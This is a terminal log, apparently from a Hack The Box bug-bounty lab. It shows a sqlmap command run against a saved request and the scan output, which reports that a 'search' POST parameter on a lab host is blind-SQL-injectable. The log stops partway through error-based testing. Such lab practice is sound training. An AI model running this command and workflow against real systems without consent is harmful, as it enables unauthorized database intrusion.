 ~/Documents/Stuff/Coding/Hacking/htb/cbbh sqlmap -r ~/sqlmap_misc/cbbhjob1 --random-agent --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:49:39 /2025-04-11/
[16:49:39] [INFO] parsing HTTP request from '/home/cmok/sqlmap_misc/cbbhjob1'
[16:49:39] [INFO] fetched random HTTP User-Agent header value 'Opera/9.24 (Macintosh; PPC Mac OS X; U; en)' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[16:49:39] [INFO] testing connection to the target URL
[16:49:39] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:49:40] [INFO] testing if the target URL content is stable
[16:49:40] [INFO] target URL content is stable
[16:49:40] [INFO] testing if POST parameter 'search' is dynamic
[16:49:40] [INFO] POST parameter 'search' appears to be dynamic
[16:49:40] [WARNING] heuristic (basic) test shows that POST parameter 'search' might not be injectable
[16:49:40] [INFO] testing for SQL injection on POST parameter 'search'
[16:49:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:49:42] [INFO] POST parameter 'search' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="6512bd43d9caa6e02c990b0a82652dca.pdf")
got a 302 redirect to 'http://www.trilocor.local:8080/resumes.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[16:49:47] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:49:47] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'